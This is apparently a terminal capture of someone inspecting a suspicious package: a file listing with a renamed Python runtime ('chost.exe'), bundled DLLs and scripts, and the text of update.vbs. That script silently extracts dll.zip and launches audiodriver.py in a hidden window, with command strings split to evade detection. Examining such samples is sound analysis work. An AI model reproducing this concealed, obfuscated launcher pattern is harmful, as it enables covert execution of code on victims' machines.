 testersudo@testersudo-VirtualBox:~/Downloads/tmp/fixed 121x63
➜  fixed l
total 27M
drwxrwxr-x 4 testersudo testersudo 4.0K Sep  9 01:22 .
drwxrwxr-x 3 testersudo testersudo 4.0K Sep  9 01:22 ..
-rw-rw-r-- 1 testersudo testersudo 1.7K Aug 25 20:56 api.py
-rw-rw-r-- 1 testersudo testersudo 4.1K Aug 25 21:08 audiodriver.py
-rw-rw-r-- 1 testersudo testersudo  13K Sep  2 04:55 auto.py
-rw-rw-r-- 1 testersudo testersudo  97K Oct  5  2021 chost.exe
-rw-rw-r-- 1 testersudo testersudo 5.3K Aug 25 21:03 command.py
-rw-rw-r-- 1 testersudo testersudo 1.9K Aug 25 21:10 config.py
drwxrwxr-x 2 testersudo testersudo 4.0K Jul 16 23:11 DLLs
-rw-rw-r-- 1 testersudo testersudo  23M Jul 16 23:19 dll.zip
drwxrwxr-x 3 testersudo testersudo 4.0K Sep  9 01:22 __MACOSX
-rw-rw-r-- 1 testersudo testersudo 4.3M Oct  5  2021 python310.dll
-rw-rw-r-- 1 testersudo testersudo  61K Oct  5  2021 python3.dll
-rw-rw-r-- 1 testersudo testersudo  95K Oct  5  2021 pythonw.exe
-rw-rw-r-- 1 testersudo testersudo   89 Jul 16 22:21 requirements.txt
-rw-rw-r-- 1 testersudo testersudo  562 Aug 25 20:56 update.vbs
-rw-rw-r-- 1 testersudo testersudo 1.4K Aug 25 20:56 util.py
-rw-rw-r-- 1 testersudo testersudo  37K Oct  5  2021 vcruntime140_1.dll
-rw-rw-r-- 1 testersudo testersudo  95K Oct  5  2021 vcruntime140.dll
➜  fixed cat cat update.vbs
cat: cat: No such file or directory
Set ssh = CreateObject("WScript.Shell")
' Get the current directory
current0825Dir = CreateObject("Scripting.FileSystemObject").GetParentFolderName(WScript.ScriptFullName)
ssh.CurrentDirectory = current0825Dir
' Run tar command and wait for it to finish (extract to currentDir)
str0825library = "cm" & "d.exe /c" & " tar -xf """ & current0825Dir & "\dll.zip"" -C """ & current0825Dir & """"
ssh.Run str0825library, 0, -1
' Run the executable after tar extraction
cmd0825main = "cmd /c ch" & "ost.exe audiodriver.py"
ssh.Run cmd0825main, 0, False
➜  fixed